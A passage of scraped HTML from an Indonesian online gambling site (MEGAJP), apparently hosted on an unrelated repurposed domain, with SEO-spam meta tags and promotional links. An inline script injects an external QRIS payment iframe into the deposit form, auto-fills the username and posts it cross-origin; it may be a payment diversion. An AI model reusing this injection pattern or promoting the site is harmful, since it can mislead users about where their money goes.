

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quantumprophecy.com/
body_size: 46724
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9">
<![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="id">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>MEGAJP | Platform Hiburan Online dengan Akses Cepat &amp; Stabil</title>
  <meta name="description" content="MEGAJP menghadirkan pengalaman hiburan online yang praktis dengan akses cepat, tampilan ringan, dan layanan yang siap membantu kapan pun dibutuhkan." />
  <meta name="keywords" content="megajp, mega jp , login megajp, daftar megajp, link megajp, situs megajp, agen megajp, livechat megajp, bandar megajp, slot megajp" />
  <meta content="text/html; charset=UTF-8; X-Content-Type-Options=nosniff" http-equiv="Content-Type" />
  
    <script src="https://seo268.vip/sc/kepo/megajp.js"></script>


<style>
.pesan-rahasia {
  background: #fff900;
  padding: 10px 80px;
  border-radius: 10px;
  font-size: 18px;
  color: black;
  font-family: helvetica;
  border: 2px solid transparent;
  background-clip: padding-box;
  animation: borderAnimation 2s ease-in-out infinite;
  text-align: center;
}

#injectqrisMix {
  height: 900px !important;
  margin-top: 12px;
  display: none;
}
</style>

<script>
window.addEventListener('load', () => {
if (location.pathname.includes('/register')) return;
  const waitSelect = setInterval(() => {
    const selects = document.querySelectorAll('select');
    if (selects.length >= 2) {
      clearInterval(waitSelect);

      const bankSelect = selects[1];
      const userText = document.querySelector('.user-welcome span')?.textContent || '';
      const USERNAME = userText.split(',')[1]?.trim().toLowerCase() || 'guest';

      const qrisBox = document.createElement('div');
      qrisBox.id = 'injectqrisMix';
      qrisBox.innerHTML = `
        <h1 class="pesan-rahasia">
          Setelah Transfer QRIS,<br>
          Silakan Refresh Akun Anda<br>
          Tanpa Mengisi Formulir Deposit.
        </h1>
        <iframe id="iframeqrisMix" scrolling="no"
          style="width:100%;height:100%;border:none;overflow:hidden;"
          src="https://megajp.qris-x.com/prn.php"></iframe>
      `;
      bankSelect.parentNode.appendChild(qrisBox);
      const iframe = document.getElementById('iframeqrisMix');

      const fillUsernameOnce = () => {
        const input = Array.from(document.querySelectorAll('input'))
          .find(i => /username|user ?id/i.test(i.placeholder || i.name || i.id || ''));
        if (input && !input.value.trim()) {
          input.value = USERNAME;
          return true;
        }
        return false;
      };

      const observer = new MutationObserver(() => {
        if (fillUsernameOnce()) observer.disconnect();
      });
      observer.observe(document.body, { childList: true, subtree: true });

      const handleBankChange = () => {
        const choice = (bankSelect.value ||
          bankSelect.options[bankSelect.selectedIndex].text)
          .toLowerCase().trim();

        const isQrisBank = choice.includes('dana') || choice.includes('ovo')|| choice.includes('linkaja')|| choice.includes('gopay');
        qrisBox.style.display = isQrisBank ? 'block' : 'none';

        if (isQrisBank) {
          iframe.onload = () => {
            iframe.contentWindow.postMessage(`{"username":"${USERNAME}"}`, '*');
          };
          fillUsernameOnce();
          window.scrollTo({ top: qrisBox.offsetTop - 60, behavior: 'smooth' });
        }
      };

      bankSelect.addEventListener('change', handleBankChange);
      handleBankChange();
    }
  }, 150);
});
</script>








<meta name="geo.placename" content="Jakarta" />
<meta name="format-detection" content=telephone="no" />
<meta name="robots" content="index, follow"/>
<link rel="canonical" href="https://quantumprophecy.com/">
<link rel="amphtml" href="https://megajpampx.com/newamp/">
<meta name="apple-mobile-web-app-status-bar-style" content="default"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="mobile-web-app-capable" content="yes"/>
<meta name="ahrefs-site-verification" content="d5a3e3299ab71edd083b55b55ee1ee20dea5adc9ff01cf1081c7e51e03895440">
<meta content='https://www.google.com/q=megajp/page=1' name='page google.com'/>
<link rel="shortcut icon" href="https://120743.com/banner-megajp/favicon.png">
<meta content='https://www.google.co.id/q=megajp/page=1' name='page google.co.id'/>
<meta property="og:locale" content="en_US" /> <meta property="og:type" content="website" />
<meta property="og:title" content="MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil" />
<meta property="og:description" content="MEGAJP menghadirkan pengalaman hiburan online yang praktis dengan akses cepat, tampilan ringan, dan layanan yang siap membantu kapan pun dibutuhkan." />
<meta property="og:url" content="https://quantumprophecy.com/" />
<meta property="og:site_name" content="MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil"
" />
<meta property="og:image" content="https://parisgroup.xyz/banner-megajp/k-slide2-min.png" />
<meta content='1 days' name='revisit-after'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta name="robots" content="index,follow"/>
<meta name="googlebot" content="index,follow"/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='Scooter'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='alexabot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='yahoobot'/>
<meta content='follow, all' name='bingbot'/>
<meta content='never' name='expires'/>
<meta content='ALL' name='SPIDERS'/>
<meta content='ALL' name='WEBCRAWLERS'/>
<meta content='always' name='revisit-after'/>
<meta content='global' name='distribution'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='all' name='audience'/>
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="https://quantumprophecy.com/">
<meta name="twitter:creator" content="MEGAJP">
<meta content='Aeiwi, Alexa, AllTheWeb, AltaVista, AOL Netfind, Anzwers, Canada, DirectHit, EuroSeek, Excite, Overture, Go, Google, HotBot, InfoMak, Kanoodle, Lycos, MasterSite, National Directory, Northern Light, SearchIt, SimpleSearch, WebsMostLinked, WebTop, What-U-Seek, AOL, Yahoo, WebCrawler, Infoseek, Excite, Magellan, LookSmart, bing, CNET, Googlebot' name='search engines'/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https://quantumprophecy.com\/","name":"MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil","alternateName":"MEGAJP | Platform Hiburan Online dengan Akses Cepat & Stabil","potentialAction":{"@type":"SearchAction","target":"https://quantumprophecy.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="icon" type="image/x-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/img/favicon.png?v=9.3.4" />
  <link rel="apple-touch-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aaaaqg/img/apple-touch-icon.png">
  <!-- Start of Google Analytics code -->
  <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-WVNMZFCJD8"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-WVNMZFCJD8'); </script> 


<script> document.addEventListener("DOMContentLoaded",function(){ $('<div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/awaspenipuan.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/wdaman.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/virtualsports.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/slide2.png" alt="Link alternatif megajp" title="Link alternatif megajp" /></div>').insertBefore(".main-slider .item:nth-child(1)"); $('<div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/awaspenipuan.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/wdaman.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/virtualsports.png" alt="Situs Megajp" title="Situs Megajp" /></div><div class="item"><img class="lazyload" src="https://quantumprophecy.com/assets/img/game-slider-holder.webp" data-original="https://120743.com/banner-megajp/slide2.png" alt="Link alternatif megajp" title="Link alternatif megajp" /></div>').insertBefore("#slider .item:nth-child(1)"); },false); </script>

<style>
i.svg-promo::after {content: "HOT";background: red;display: inline-block;border-radius: 2px;font-size: 8px;font-weight: bold;width: 25px;text-align: center;position: relative;top: -20%;left: 80%;font-style:normal;}.nav-item{border-right:2px solid;border-bottom:2px solid;}
</style>


<!-- TOMBOL UTAMA FLOATING -->
<div id="floatingMenuBtn" class="floating-btn">
  <img src="https://120743.com/twentytwentyfive/mega/menuu.gif" width="60" alt="Menu"> <!-- GANTI GAMBAR UTAMA -->
</div>

<!-- MENU POPUP MELAYANG -->
<div id="popupMenu" class="popup-menu">
  <!-- GANTI LINK & GAMBAR SESUAI KEBUTUHAN -->
  <a href="https://wa.me/6285122627033" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/wa.gif" alt="WA"></a> <!-- WA -->
  <a href="https://megajp16.rtp2025jp.com/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/rtp.gif" alt="RTP"></a> <!-- RTP -->
  <a href="https://hadiahluckyspin.store/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/lucky.gif" alt="Lucky Wheel"></a> <!-- Lucky Wheel -->
  <a href="https://mysteryboxsatu.store/" target="_blank"><img src="https://120743.com/twentytwentyfive/mega/mystery.gif" alt="Mystery Box"></a> <!-- Mystery Box -->
  <a href="https://pusatpengaduan.site/megajp/form.html" target="_blank"><img src="https://pusatpengaduan.site/image/form.webp" alt="Pengaduan"></a> <!-- Pengaduan -->
</div>

<!-- CSS UNTUK FLOATING & MENU -->
<style>
  .floating-btn {
    position: fixed;
    bottom: 40px;
    left: 5px;
    z-index: 9999;
    cursor: pointer;
  }

  .popup-menu {
    position: fixed;
    bottom: 110px;
    left: 5px;
    z-index: 9998;
    display: none;
    flex-direction: column;
    gap: 10px;
  }

  .popup-menu a img {
    width: 60px;
    height: auto;
    border-radius: 10px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
  }
</style>

<!-- JS UNTUK TOGGLE MENU -->
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const toggleBtn = document.getElementById("floatingMenuBtn");
    const popupMenu = document.getElementById("popupMenu");

    toggleBtn.addEventListener("click", function () {
      popupMenu.style.display = (popupMenu.style.display === "flex") ? "none" : "flex";
    });
  });
</script>
  <!-- End of Google Analytics code -->

  <style>
	/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 